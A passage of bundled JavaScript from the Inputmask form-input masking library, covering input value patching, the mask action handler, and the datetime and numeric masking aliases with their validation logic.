value);\n            }\n\n            function installNativeValueSetFallback(npt) {\n              EventRuler.on(npt, "mouseenter", function () {\n                var input = this,\n                    value = this.inputmask._valueGet(!0);\n\n                value !== (isRTL ? getBuffer().reverse() : getBuffer()).join("") && applyInputValue(this, value);\n              });\n            }\n\n            if (!npt.inputmask.__valueGet) {\n              if (!0 !== opts.noValuePatching) {\n                if (Object.getOwnPropertyDescriptor) {\n                  "function" != typeof Object.getPrototypeOf && (Object.getPrototypeOf = "object" === _typeof("test".__proto__) ? function (object) {\n                    return object.__proto__;\n                  } : function (object) {\n                    return object.constructor.prototype;\n                  });\n                  var valueProperty = Object.getPrototypeOf ? Object.getOwnPropertyDescriptor(Object.getPrototypeOf(npt), "value") : void 0;\n                  valueProperty && valueProperty.get && valueProperty.set ? (valueGet = valueProperty.get, valueSet = valueProperty.set, Object.defineProperty(npt, "value", {\n                    get: getter,\n                    set: setter,\n                    configurable: !0\n                  })) : "input" !== npt.tagName.toLowerCase() && (valueGet = function valueGet() {\n                    return this.textContent;\n                  }, valueSet = function valueSet(value) {\n                    this.textContent = value;\n                  }, Object.defineProperty(npt, "value", {\n                    get: getter,\n                    set: setter,\n                    configurable: !0\n                  }));\n                } else document.__lookupGetter__ && npt.__lookupGetter__("value") && (valueGet = npt.__lookupGetter__("value"), valueSet = npt.__lookupSetter__("value"), npt.__defineGetter__("value", getter), npt.__defineSetter__("value", setter));\n\n                npt.inputmask.__valueGet = valueGet, npt.inputmask.__valueSet = valueSet;\n              }\n\n              npt.inputmask._valueGet = function (overruleRTL) {\n                return isRTL && !0 !== overruleRTL ? valueGet.call(this.el).split("").reverse().join("") : valueGet.call(this.el);\n              }, npt.inputmask._valueSet = function (value, overruleRTL) {\n                valueSet.call(this.el, null == value ? "" : !0 !== overruleRTL && isRTL ? value.split("").reverse().join("") : value);\n              }, void 0 === valueGet && (valueGet = function valueGet() {\n                return this.value;\n              }, valueSet = function valueSet(value) {\n                this.value = value;\n              }, patchValhook(npt.type), installNativeValueSetFallback(npt));\n            }\n          }\n\n          "textarea" !== input.tagName.toLowerCase() && opts.ignorables.push(keyCode.ENTER);\n          var elementType = input.getAttribute("type"),\n              isSupported = "input" === input.tagName.toLowerCase() && -1 !== $.inArray(elementType, opts.supportsInputType) || input.isContentEditable || "textarea" === input.tagName.toLowerCase();\n          if (!isSupported) if ("input" === input.tagName.toLowerCase()) {\n            var el = document.createElement("input");\n            el.setAttribute("type", elementType), isSupported = "text" === el.type, el = null;\n          } else isSupported = "partial";\n          return !1 !== isSupported ? patchValueProperty(input) : input.inputmask = void 0, isSupported;\n        }\n\n        EventRuler.off(elem);\n        var isSupported = isElementTypeSupported(elem, opts);\n\n        if (!1 !== isSupported) {\n          el = elem, $el = $(el), originalPlaceholder = el.placeholder, maxLength = void 0 !== el ? el.maxLength : void 0, -1 === maxLength && (maxLength = void 0), "inputMode" in el && null === el.getAttribute("inputmode") && (el.inputMode = opts.inputmode, el.setAttribute("inputmode", opts.inputmode)), !0 === isSupported && (opts.showMaskOnFocus = opts.showMaskOnFocus && -1 === ["cc-number", "cc-exp"].indexOf(el.autocomplete), iphone && (opts.insertModeVisual = !1), EventRuler.on(el, "submit", EventHandlers.submitEvent), EventRuler.on(el, "reset", EventHandlers.resetEvent), EventRuler.on(el, "blur", EventHandlers.blurEvent), EventRuler.on(el, "focus", EventHandlers.focusEvent), EventRuler.on(el, "invalid", EventHandlers.invalidEvent), EventRuler.on(el, "click", EventHandlers.clickEvent), EventRuler.on(el, "mouseleave", EventHandlers.mouseleaveEvent), EventRuler.on(el, "mouseenter", EventHandlers.mouseenterEvent), EventRuler.on(el, "paste", EventHandlers.pasteEvent), EventRuler.on(el, "cut", EventHandlers.cutEvent), EventRuler.on(el, "complete", opts.oncomplete), EventRuler.on(el, "incomplete", opts.onincomplete), EventRuler.on(el, "cleared", opts.oncleared), mobile || !0 === opts.inputEventOnly ? el.removeAttribute("maxLength") : (EventRuler.on(el, "keydown", EventHandlers.keydownEvent), EventRuler.on(el, "keypress", EventHandlers.keypressEvent)), EventRuler.on(el, "input", EventHandlers.inputFallBackEvent), EventRuler.on(el, "compositionend", EventHandlers.compositionendEvent)), EventRuler.on(el, "setvalue", EventHandlers.setValueEvent), undoValue = getBufferTemplate().join("");\n          var activeElement = (el.inputmask.shadowRoot || document).activeElement;\n\n          if ("" !== el.inputmask._valueGet(!0) || !1 === opts.clearMaskOnLostFocus || activeElement === el) {\n            applyInputValue(el, el.inputmask._valueGet(!0), opts);\n            var buffer = getBuffer().slice();\n            !1 === isComplete(buffer) && opts.clearIncomplete && resetMaskSet(), opts.clearMaskOnLostFocus && activeElement !== el && (-1 === getLastValidPosition() ? buffer = [] : clearOptionalTail(buffer)), (!1 === opts.clearMaskOnLostFocus || opts.showMaskOnFocus && activeElement === el || "" !== el.inputmask._valueGet(!0)) && writeBuffer(el, buffer), activeElement === el && caret(el, seekNext(getLastValidPosition()));\n          }\n        }\n      }\n\n      if (void 0 !== actionObj) switch (actionObj.action) {\n        case "isComplete":\n          return el = actionObj.el, isComplete(getBuffer());\n\n        case "unmaskedvalue":\n          return void 0 !== el && void 0 === actionObj.value || (valueBuffer = actionObj.value, valueBuffer = ($.isFunction(opts.onBeforeMask) && opts.onBeforeMask.call(inputmask, valueBuffer, opts) || valueBuffer).split(""), checkVal.call(this, void 0, !1, !1, valueBuffer), $.isFunction(opts.onBeforeWrite) && opts.onBeforeWrite.call(inputmask, void 0, getBuffer(), 0, opts)), unmaskedvalue(el);\n\n        case "mask":\n          mask(el);\n          break;\n\n        case "format":\n          return valueBuffer = ($.isFunction(opts.onBeforeMask) && opts.onBeforeMask.call(inputmask, actionObj.value, opts) || actionObj.value).split(""), checkVal.call(this, void 0, !0, !1, valueBuffer), actionObj.metadata ? {\n            value: isRTL ? getBuffer().slice().reverse().join("") : getBuffer().join(""),\n            metadata: maskScope.call(this, {\n              action: "getmetadata"\n            }, maskset, opts)\n          } : isRTL ? getBuffer().slice().reverse().join("") : getBuffer().join("");\n\n        case "isValid":\n          actionObj.value ? (valueBuffer = ($.isFunction(opts.onBeforeMask) && opts.onBeforeMask.call(inputmask, actionObj.value, opts) || actionObj.value).split(""), checkVal.call(this, void 0, !0, !1, valueBuffer)) : actionObj.value = isRTL ? getBuffer().slice().reverse().join("") : getBuffer().join("");\n\n          for (var buffer = getBuffer(), rl = determineLastRequiredPosition(), lmib = buffer.length - 1; rl < lmib && !isMask(lmib); lmib--);\n\n          return buffer.splice(rl, lmib + 1 - rl), isComplete(buffer) && actionObj.value === (isRTL ? getBuffer().slice().reverse().join("") : getBuffer().join(""));\n\n        case "getemptymask":\n          return getBufferTemplate().join("");\n\n        case "remove":\n          if (el && el.inputmask) {\n            $.data(el, "_inputmask_opts", null), $el = $(el);\n            var cv = opts.autoUnmask ? unmaskedvalue(el) : el.inputmask._valueGet(opts.autoUnmask),\n                valueProperty;\n            cv !== getBufferTemplate().join("") ? el.inputmask._valueSet(cv, opts.autoUnmask) : el.inputmask._valueSet(""), EventRuler.off(el), Object.getOwnPropertyDescriptor && Object.getPrototypeOf ? (valueProperty = Object.getOwnPropertyDescriptor(Object.getPrototypeOf(el), "value"), valueProperty && el.inputmask.__valueGet && Object.defineProperty(el, "value", {\n              get: el.inputmask.__valueGet,\n              set: el.inputmask.__valueSet,\n              configurable: !0\n            })) : document.__lookupGetter__ && el.__lookupGetter__("value") && el.inputmask.__valueGet && (el.__defineGetter__("value", el.inputmask.__valueGet), el.__defineSetter__("value", el.inputmask.__valueSet)), el.inputmask = void 0;\n          }\n\n          return el;\n\n        case "getmetadata":\n          if ($.isArray(maskset.metadata)) {\n            var maskTarget = getMaskTemplate(!0, 0, !1).join("");\n            return $.each(maskset.metadata, function (ndx, mtdt) {\n              if (mtdt.mask === maskTarget) return maskTarget = mtdt, !1;\n            }), maskTarget;\n          }\n\n          return maskset.metadata;\n      }\n    };\n  }, function (module, exports, __webpack_require__) {\n    "use strict";\n\n    function _typeof(obj) {\n      return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function _typeof(obj) {\n        return typeof obj;\n      } : function _typeof(obj) {\n        return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;\n      }, _typeof(obj);\n    }\n\n    var Inputmask = __webpack_require__(1),\n        $ = Inputmask.dependencyLib,\n        keyCode = __webpack_require__(0),\n        formatCode = {\n      d: ["[1-9]|[12][0-9]|3[01]", Date.prototype.setDate, "day", Date.prototype.getDate],\n      dd: ["0[1-9]|[12][0-9]|3[01]", Date.prototype.setDate, "day", function () {\n        return pad(Date.prototype.getDate.call(this), 2);\n      }],\n      ddd: [""],\n      dddd: [""],\n      m: ["[1-9]|1[012]", Date.prototype.setMonth, "month", function () {\n        return Date.prototype.getMonth.call(this) + 1;\n      }],\n      mm: ["0[1-9]|1[012]", Date.prototype.setMonth, "month", function () {\n        return pad(Date.prototype.getMonth.call(this) + 1, 2);\n      }],\n      mmm: [""],\n      mmmm: [""],\n      yy: ["[0-9]{2}", Date.prototype.setFullYear, "year", function () {\n        return pad(Date.prototype.getFullYear.call(this), 2);\n      }],\n      yyyy: ["[0-9]{4}", Date.prototype.setFullYear, "year", function () {\n        return pad(Date.prototype.getFullYear.call(this), 4);\n      }],\n      h: ["[1-9]|1[0-2]", Date.prototype.setHours, "hours", Date.prototype.getHours],\n      hh: ["0[1-9]|1[0-2]", Date.prototype.setHours, "hours", function () {\n        return pad(Date.prototype.getHours.call(this), 2);\n      }],\n      hx: [function (x) {\n        return "[0-9]{".concat(x, "}");\n      }, Date.prototype.setHours, "hours", function (x) {\n        return Date.prototype.getHours;\n      }],\n      H: ["1?[0-9]|2[0-3]", Date.prototype.setHours, "hours", Date.prototype.getHours],\n      HH: ["0[0-9]|1[0-9]|2[0-3]", Date.prototype.setHours, "hours", function () {\n        return pad(Date.prototype.getHours.call(this), 2);\n      }],\n      Hx: [function (x) {\n        return "[0-9]{".concat(x, "}");\n      }, Date.prototype.setHours, "hours", function (x) {\n        return function () {\n          return pad(Date.prototype.getHours.call(this), x);\n        };\n      }],\n      M: ["[1-5]?[0-9]", Date.prototype.setMinutes, "minutes", Date.prototype.getMinutes],\n      MM: ["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]", Date.prototype.setMinutes, "minutes", function () {\n        return pad(Date.prototype.getMinutes.call(this), 2);\n      }],\n      s: ["[1-5]?[0-9]", Date.prototype.setSeconds, "seconds", Date.prototype.getSeconds],\n      ss: ["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]", Date.prototype.setSeconds, "seconds", function () {\n        return pad(Date.prototype.getSeconds.call(this), 2);\n      }],\n      l: ["[0-9]{3}", Date.prototype.setMilliseconds, "milliseconds", function () {\n        return pad(Date.prototype.getMilliseconds.call(this), 3);\n      }],\n      L: ["[0-9]{2}", Date.prototype.setMilliseconds, "milliseconds", function () {\n        return pad(Date.prototype.getMilliseconds.call(this), 2);\n      }],\n      t: ["[ap]"],\n      tt: ["[ap]m"],\n      T: ["[AP]"],\n      TT: ["[AP]M"],\n      Z: [""],\n      o: [""],\n      S: [""]\n    },\n        formatAlias = {\n      isoDate: "yyyy-mm-dd",\n      isoTime: "HH:MM:ss",\n      isoDateTime: "yyyy-mm-dd\'T\'HH:MM:ss",\n      isoUtcDateTime: "UTC:yyyy-mm-dd\'T\'HH:MM:ss\'Z\'"\n    };\n\n    function formatcode(match) {\n      var dynMatches = new RegExp("\\\\d+$").exec(match[0]);\n\n      if (dynMatches && void 0 !== dynMatches[0]) {\n        var fcode = formatCode[match[0][0] + "x"].slice("");\n        return fcode[0] = fcode[0](dynMatches[0]), fcode[3] = fcode[3](dynMatches[0]), fcode;\n      }\n\n      if (formatCode[match[0]]) return formatCode[match[0]];\n    }\n\n    function getTokenizer(opts) {\n      if (!opts.tokenizer) {\n        var tokens = [],\n            dyntokens = [];\n\n        for (var ndx in formatCode) if (/\\.*x$/.test(ndx)) {\n          var dynToken = ndx[0] + "\\\\d+";\n          -1 === dyntokens.indexOf(dynToken) && dyntokens.push(dynToken);\n        } else -1 === tokens.indexOf(ndx[0]) && tokens.push(ndx[0]);\n\n        opts.tokenizer = "(" + (0 < dyntokens.length ? dyntokens.join("|") + "|" : "") + tokens.join("+|") + ")+?|.", opts.tokenizer = new RegExp(opts.tokenizer, "g");\n      }\n\n      return opts.tokenizer;\n    }\n\n    function isValidDate(dateParts, currentResult) {\n      return (!isFinite(dateParts.rawday) || "29" == dateParts.day && !isFinite(dateParts.rawyear) || new Date(dateParts.date.getFullYear(), isFinite(dateParts.rawmonth) ? dateParts.month : dateParts.date.getMonth() + 1, 0).getDate() >= dateParts.day) && currentResult;\n    }\n\n    function isDateInRange(dateParts, opts) {\n      var result = !0;\n\n      if (opts.min) {\n        if (dateParts.rawyear) {\n          var rawYear = dateParts.rawyear.replace(/[^0-9]/g, ""),\n              minYear = opts.min.year.substr(0, rawYear.length);\n          result = minYear <= rawYear;\n        }\n\n        dateParts.year === dateParts.rawyear && opts.min.date.getTime() == opts.min.date.getTime() && (result = opts.min.date.getTime() <= dateParts.date.getTime());\n      }\n\n      return result && opts.max && opts.max.date.getTime() == opts.max.date.getTime() && (result = opts.max.date.getTime() >= dateParts.date.getTime()), result;\n    }\n\n    function parse(format, dateObjValue, opts, raw) {\n      var mask = "",\n          match,\n          fcode;\n\n      for (getTokenizer(opts).lastIndex = 0; match = getTokenizer(opts).exec(format);) if (void 0 === dateObjValue) {\n        if (fcode = formatcode(match)) mask += "(" + fcode[0] + ")";else switch (match[0]) {\n          case "[":\n            mask += "(";\n            break;\n\n          case "]":\n            mask += ")?";\n            break;\n\n          default:\n            mask += Inputmask.escapeRegex(match[0]);\n        }\n      } else if (fcode = formatcode(match)) {\n        if (!0 !== raw && fcode[3]) {\n          var getFn = fcode[3];\n          mask += getFn.call(dateObjValue.date);\n        } else fcode[2] ? mask += dateObjValue["raw" + fcode[2]] : mask += match[0];\n      } else mask += match[0];\n\n      return mask;\n    }\n\n    function pad(val, len) {\n      for (val = String(val), len = len || 2; val.length < len;) val = "0" + val;\n\n      return val;\n    }\n\n    function analyseMask(maskString, format, opts) {\n      var dateObj = {\n        date: new Date(1, 0, 1)\n      },\n          targetProp,\n          mask = maskString,\n          match,\n          dateOperation;\n\n      function extendProperty(value) {\n        var correctedValue = value.replace(/[^0-9]/g, "0");\n        return correctedValue;\n      }\n\n      function setValue(dateObj, value, opts) {\n        dateObj[targetProp] = extendProperty(value), dateObj["raw" + targetProp] = value, void 0 !== dateOperation && dateOperation.call(dateObj.date, "month" == targetProp ? parseInt(dateObj[targetProp]) - 1 : dateObj[targetProp]);\n      }\n\n      if ("string" == typeof mask) {\n        for (getTokenizer(opts).lastIndex = 0; match = getTokenizer(opts).exec(format);) {\n          var value = mask.slice(0, match[0].length);\n          formatCode.hasOwnProperty(match[0]) && (targetProp = formatCode[match[0]][2], dateOperation = formatCode[match[0]][1], setValue(dateObj, value, opts)), mask = mask.slice(value.length);\n        }\n\n        return dateObj;\n      }\n\n      if (mask && "object" === _typeof(mask) && mask.hasOwnProperty("date")) return mask;\n    }\n\n    function importDate(dateObj, opts) {\n      var match,\n          date = "";\n\n      for (getTokenizer(opts).lastIndex = 0; match = getTokenizer(opts).exec(opts.inputFormat);) "d" === match[0].charAt(0) ? date += pad(dateObj.getDate(), match[0].length) : "m" === match[0].charAt(0) ? date += pad(dateObj.getMonth() + 1, match[0].length) : "yyyy" === match[0] ? date += dateObj.getFullYear().toString() : "y" === match[0].charAt(0) && (date += pad(dateObj.getYear(), match[0].length));\n\n      return date;\n    }\n\n    function getTokenMatch(pos, opts) {\n      var calcPos = 0,\n          targetMatch,\n          match,\n          matchLength = 0;\n\n      for (getTokenizer(opts).lastIndex = 0; match = getTokenizer(opts).exec(opts.inputFormat);) {\n        var dynMatches = new RegExp("\\\\d+$").exec(match[0]);\n\n        if (matchLength = dynMatches ? parseInt(dynMatches[0]) : match[0].length, calcPos += matchLength, pos <= calcPos) {\n          targetMatch = match, match = getTokenizer(opts).exec(opts.inputFormat);\n          break;\n        }\n      }\n\n      return {\n        targetMatchIndex: calcPos - matchLength,\n        nextMatch: match,\n        targetMatch: targetMatch\n      };\n    }\n\n    Inputmask.extendAliases({\n      datetime: {\n        mask: function mask(opts) {\n          return opts.numericInput = !1, formatCode.S = opts.i18n.ordinalSuffix.join("|"), opts.inputFormat = formatAlias[opts.inputFormat] || opts.inputFormat, opts.displayFormat = formatAlias[opts.displayFormat] || opts.displayFormat || opts.inputFormat, opts.outputFormat = formatAlias[opts.outputFormat] || opts.outputFormat || opts.inputFormat, opts.placeholder = "" !== opts.placeholder ? opts.placeholder : opts.inputFormat.replace(/[[\\]]/, ""), opts.regex = parse(opts.inputFormat, void 0, opts), opts.min = analyseMask(opts.min, opts.inputFormat, opts), opts.max = analyseMask(opts.max, opts.inputFormat, opts), null;\n        },\n        placeholder: "",\n        inputFormat: "isoDateTime",\n        displayFormat: void 0,\n        outputFormat: void 0,\n        min: null,\n        max: null,\n        skipOptionalPartCharacter: "",\n        i18n: {\n          dayNames: ["Mon", "Tue", "Wed", "Thu", "Fri", "Sat", "Sun", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],\n          monthNames: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec", "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],\n          ordinalSuffix: ["st", "nd", "rd", "th"]\n        },\n        preValidation: function preValidation(buffer, pos, c, isSelection, opts, maskset, caretPos, strict) {\n          if (strict) return !0;\n\n          if (isNaN(c) && buffer[pos] !== c) {\n            var tokenMatch = getTokenMatch(pos, opts);\n\n            if (tokenMatch.nextMatch && tokenMatch.nextMatch[0] === c && 1 < tokenMatch.targetMatch[0].length) {\n              var validator = formatCode[tokenMatch.targetMatch[0]][0];\n              if (new RegExp(validator).test("0" + buffer[pos - 1])) return buffer[pos] = buffer[pos - 1], buffer[pos - 1] = "0", {\n                fuzzy: !0,\n                buffer: buffer,\n                refreshFromBuffer: {\n                  start: pos - 1,\n                  end: pos + 1\n                },\n                pos: pos + 1\n              };\n            }\n          }\n\n          return !0;\n        },\n        postValidation: function postValidation(buffer, pos, c, currentResult, opts, maskset, strict) {\n          if (strict) return !0;\n          var tokenMatch, validator;\n          if (!1 === currentResult) return tokenMatch = getTokenMatch(pos + 1, opts), tokenMatch.targetMatch && tokenMatch.targetMatchIndex === pos && 1 < tokenMatch.targetMatch[0].length && void 0 !== formatCode[tokenMatch.targetMatch[0]] && (validator = formatCode[tokenMatch.targetMatch[0]][0], new RegExp(validator).test("0" + c)) ? {\n            insert: [{\n              pos: pos,\n              c: "0"\n            }, {\n              pos: pos + 1,\n              c: c\n            }],\n            pos: pos + 1\n          } : currentResult;\n\n          if (currentResult.fuzzy && (buffer = currentResult.buffer, pos = currentResult.pos), tokenMatch = getTokenMatch(pos, opts), tokenMatch.targetMatch && tokenMatch.targetMatch[0] && void 0 !== formatCode[tokenMatch.targetMatch[0]]) {\n            validator = formatCode[tokenMatch.targetMatch[0]][0];\n            var part = buffer.slice(tokenMatch.targetMatchIndex, tokenMatch.targetMatchIndex + tokenMatch.targetMatch[0].length);\n            !1 === new RegExp(validator).test(part.join("")) && 2 === tokenMatch.targetMatch[0].length && maskset.validPositions[tokenMatch.targetMatchIndex] && maskset.validPositions[tokenMatch.targetMatchIndex + 1] && (maskset.validPositions[tokenMatch.targetMatchIndex + 1].input = "0");\n          }\n\n          var result = currentResult,\n              dateParts = analyseMask(buffer.join(""), opts.inputFormat, opts);\n          return result && dateParts.date.getTime() == dateParts.date.getTime() && (result = isValidDate(dateParts, result), result = result && isDateInRange(dateParts, opts)), pos && result && currentResult.pos !== pos ? {\n            buffer: parse(opts.inputFormat, dateParts, opts).split(""),\n            refreshFromBuffer: {\n              start: pos,\n              end: currentResult.pos\n            }\n          } : result;\n        },\n        onKeyDown: function onKeyDown(e, buffer, caretPos, opts) {\n          var input = this;\n          e.ctrlKey && e.keyCode === keyCode.RIGHT && (this.inputmask._valueSet(importDate(new Date(), opts)), $(this).trigger("setvalue"));\n        },\n        onUnMask: function onUnMask(maskedValue, unmaskedValue, opts) {\n          return unmaskedValue ? parse(opts.outputFormat, analyseMask(maskedValue, opts.inputFormat, opts), opts, !0) : unmaskedValue;\n        },\n        casing: function casing(elem, test, pos, validPositions) {\n          return 0 == test.nativeDef.indexOf("[ap]") ? elem.toLowerCase() : 0 == test.nativeDef.indexOf("[AP]") ? elem.toUpperCase() : elem;\n        },\n        onBeforeMask: function onBeforeMask(initialValue, opts) {\n          return "[object Date]" === Object.prototype.toString.call(initialValue) && (initialValue = importDate(initialValue, opts)), initialValue;\n        },\n        insertMode: !1,\n        shiftPositions: !1,\n        keepStatic: !1,\n        inputmode: "numeric"\n      }\n    }), module.exports = Inputmask;\n  }, function (module, exports, __webpack_require__) {\n    "use strict";\n\n    var Inputmask = __webpack_require__(1),\n        $ = Inputmask.dependencyLib,\n        keyCode = __webpack_require__(0);\n\n    function autoEscape(txt, opts) {\n      for (var escapedTxt = "", i = 0; i < txt.length; i++) Inputmask.prototype.definitions[txt.charAt(i)] || opts.definitions[txt.charAt(i)] || opts.optionalmarker[0] === txt.charAt(i) || opts.optionalmarker[1] === txt.charAt(i) || opts.quantifiermarker[0] === txt.charAt(i) || opts.quantifiermarker[1] === txt.charAt(i) || opts.groupmarker[0] === txt.charAt(i) || opts.groupmarker[1] === txt.charAt(i) || opts.alternatormarker === txt.charAt(i) ? escapedTxt += "\\\\" + txt.charAt(i) : escapedTxt += txt.charAt(i);\n\n      return escapedTxt;\n    }\n\n    function alignDigits(buffer, digits, opts, force) {\n      if (0 < buffer.length && 0 < digits && (!opts.digitsOptional || force)) {\n        var radixPosition = $.inArray(opts.radixPoint, buffer);\n        -1 === radixPosition && (buffer.push(opts.radixPoint), radixPosition = buffer.length - 1);\n\n        for (var i = 1; i <= digits; i++) isFinite(buffer[radixPosition + i]) || (buffer[radixPosition + i] = "0");\n      }\n\n      return buffer;\n    }\n\n    function findValidator(symbol, maskset) {\n      var posNdx = 0;\n\n      if ("+" === symbol) {\n        for (posNdx in maskset.validPositions);\n\n        posNdx = parseInt(posNdx);\n      }\n\n      for (var tstNdx in maskset.tests) if (tstNdx = parseInt(tstNdx), posNdx <= tstNdx) for (var ndx = 0, ndxl = maskset.tests[tstNdx].length; ndx < ndxl; ndx++) if ((void 0 === maskset.validPositions[tstNdx] || "-" === symbol) && maskset.tests[tstNdx][ndx].match.def === symbol) return tstNdx + (void 0 !== maskset.validPositions[tstNdx] && "-" !== symbol ? 1 : 0);\n\n      return posNdx;\n    }\n\n    function findValid(symbol, maskset) {\n      var ret = -1;\n      return $.each(maskset.validPositions, function (ndx, tst) {\n        if (tst && tst.match.def === symbol) return ret = parseInt(ndx), !1;\n      }), ret;\n    }\n\n    function parseMinMaxOptions(opts) {\n      void 0 === opts.parseMinMaxOptions && (null !== opts.min && (opts.min = opts.min.toString().replace(new RegExp(Inputmask.escapeRegex(opts.groupSeparator), "g"), ""), "," === opts.radixPoint && (opts.min = opts.min.replace(opts.radixPoint, ".")), opts.min = isFinite(opts.min) ? parseFloat(opts.min) : NaN, isNaN(opts.min) && (opts.min = Number.MIN_VALUE)), null !== opts.max && (opts.max = opts.max.toString().replace(new RegExp(Inputmask.escapeRegex(opts.groupSeparator), "g"), ""), "," === opts.radixPoint && (opts.max = opts.max.replace(opts.radixPoint, ".")), opts.max = isFinite(opts.max) ? parseFloat(opts.max) : NaN, isNaN(opts.max) && (opts.max = Number.MAX_VALUE)), opts.parseMinMaxOptions = "done");\n    }\n\n    function genMask(opts) {\n      opts.repeat = 0, opts.groupSeparator === opts.radixPoint && opts.digits && "0" !== opts.digits && ("." === opts.radixPoint ? opts.groupSeparator = "," : "," === opts.radixPoint ? opts.groupSeparator = "." : opts.groupSeparator = ""), " " === opts.groupSeparator && (opts.skipOptionalPartCharacter = void 0), 1 < opts.placeholder.length && (opts.placeholder = opts.placeholder.charAt(0)), "radixFocus" === opts.positionCaretOnClick && "" === opts.placeholder && (opts.positionCaretOnClick = "lvp");\n      var decimalDef = "0",\n          radixPointDef = opts.radixPoint;\n      !0 === opts.numericInput && void 0 === opts.__financeInput ? (decimalDef = "1", opts.positionCaretOnClick = "radixFocus" === opts.positionCaretOnClick ? "lvp" : opts.positionCaretOnClick, opts.digitsOptional = !1, isNaN(opts.digits) && (opts.digits = 2), opts._radixDance = !1, radixPointDef = "," === opts.radixPoint ? "?" : "!", "" !== opts.radixPoint && void 0 === opts.definitions[radixPointDef] && (opts.definitions[radixPointDef] = {}, opts.definitions[radixPointDef].validator = "[" + opts.radixPoint + "]", opts.definitions[radixPointDef].placeholder = opts.radixPoint, opts.definitions[radixPointDef].static = !0, opts.definitions[radixPointDef].generated = !0)) : (opts.__financeInput = !1, opts.numericInput = !0);\n      var mask = "[+]",\n          altMask;\n\n      if (mask += autoEscape(opts.prefix, opts), "" !== opts.groupSeparator ? (void 0 === opts.definitions[opts.groupSeparator] && (opts.definitions[opts.groupSeparator] = {}, opts.definitions[opts.groupSeparator].validator = "[" + opts.groupSeparator + "]", opts.definitions[opts.groupSeparator].placeholder = opts.groupSeparator, opts.definitions[opts.groupSeparator].static = !0, opts.definitions[opts.groupSeparator].generated = !0), mask += opts._mask(opts)) : mask += "9{+}", void 0 !== opts.digits && 0 !== opts.digits) {\n        var dq = opts.digits.toString().split(",");\n        isFinite(dq[0]) && dq[1] && isFinite(dq[1]) ? mask += radixPointDef + decimalDef + "{" + opts.digits + "}" : (isNaN(opts.digits) || 0 < parseInt(opts.digits)) && (opts.digitsOptional ? (altMask = mask + radixPointDef + decimalDef + "{0," + opts.digits + "}", opts.keepStatic = !0) : mask += radixPointDef + decimalDef + "{" + opts.digits + "}");\n      }\n\n      return mask += autoEscape(opts.suffix, opts), mask += "[-]", altMask && (mask = [altMask + autoEscape(opts.suffix, opts) + "[-]", mask]), opts.greedy = !1, parseMinMaxOptions(opts), mask;\n    }\n\n    function hanndleRadixDance(pos, c, radixPos, maskset, opts) {\n      return opts._radixDance && opts.numericInput && c !== opts.negationSymbol.back && pos <= radixPos && (0 < radixPos || c == opts.radixPoint) && (void 0 === maskset.validPositions[pos - 1] || maskset.validPositions[pos - 1].input !== opts.negationSymbol.back) && (pos -= 1), pos;\n    }\n\n    function decimalValidator(chrs, maskset, pos, strict, opts) {\n      var radixPos = maskset.buffer ? maskset.buffer.indexOf(opts.radixPoint) : -1,\n          result = -1 !== radixPos && new RegExp("[0-9\\uff11-\\uff19]").test(chrs);\n      return opts._radixDance && result && null == maskset.validPositions[radixPos] ? {\n        insert: {\n          pos: radixPos === pos ? radixPos + 1 : radixPos,\n          c: opts.radixPoint\n        },\n        pos: pos\n      } : result;\n    }\n\n    function checkForLeadingZeroes(buffer, opts) {\n      var numberMatches = new RegExp("(^" + ("" !== opts.negationSymbol.front ? Inputmask.escapeRegex(opts.negationSymbol.front) + "?" : "") + Inputmask.escapeRegex(opts.prefix) + ")(.*)(" + Inputmask.escapeRegex(opts.suffix) + ("" != opts.negationSymbol.back ? Inputmask.escapeRegex(opts.negationSymbol.back) + "?" : "") + "$)").exec(buffer.slice().reverse().join("")),\n          number = numberMatches ? numberMatches[2] : "",\n          leadingzeroes = !1;\n      return number && (number = number.split(opts.radixPoint.charAt(0))[0], leadingzeroes = new RegExp("^[0" + opts.groupSeparator + "]*").exec(number)), !(!leadingzeroes || !(1 < leadingzeroes[0].length || 0 < leadingzeroes[0].length && leadingzeroes[0].length < number.length)) && leadingzeroes;\n    }\n\n    Inputmask.extendAliases({\n      numeric: {\n        mask: genMask,\n        _mask: function _mask(opts) {\n          return "(" + opts.groupSeparator + "999){+|1}";\n        },\n        digits: "*",\n        digitsOptional: !0,\n        enforceDigitsOnBlur: !1,\n        radixPoint: ".",\n        positionCaretOnClick: "radixFocus",\n        _radixDance: !0,\n        groupSeparator: "",\n        allowMinus: !0,\n        negationSymbol: {\n          front: "-",\n          back: ""\n        },\n        prefix: "",\n        suffix: "",\n        min: null,\n        max: null,\n        step: 1,\n        unmaskAsNumber: !1,\n        roundingFN: Math.round,\n        inputmode: "numeric",\n        shortcuts: {\n          k: "000",\n          m: "000000"\n        },\n        placeholder: "0",\n        greedy: !1,\n        rightAlign: !0,\n        insertMode: !0,\n        autoUnmask: !1,\n        skipOptionalPartCharacter: "",\n        definitions: {\n          0: {\n            validator: decimalValidator\n          },\n          1: {\n            validator: decimalValidator,\n            definitionSymbol: "9"\n          },\n          "+": {\n            validator: function validator(chrs, maskset, pos, strict, opts) {\n              return opts.allowMinus && ("-" === chrs || chrs === opts.negationSymbol.front);\n            }\n          },\n          "-": {\n            validator: function validator(chrs, maskset, pos, strict, opts) {\n              return opts.allowMinus && chrs === opts.negationSymbol.back;\n            }\n          }\n        },\n        preValidation: function preValidation(buffer, pos, c, isSelection, opts, maskset, caretPos, strict) {\n          if (!1 !== opts.__financeInput && c === opts.radixPoint) return !1;\n          var pattern;\n\n          if (pattern = opts.shortcuts && opts.shortcuts[c]) {\n            if (1 < pattern.length) for (var inserts = [], i = 0; i < pattern.length; i++) inserts.push({\n              pos: pos + i,\n              c: pattern[i],\n              strict: !1\n            });\n            return {\n              insert: inserts\n            };\n          }\n\n          var radixPos = $.inArray(opts.radixPoint, buffer),\n              initPos = pos;\n\n          if (pos = hanndleRadixDance(pos, c, radixPos, maskset, opts), "-" === c || c === opts.negationSymbol.front) {\n            if (!0 !== opts.allowMinus) return !1;\n            var isNegative = !1,\n                front = findValid("+", 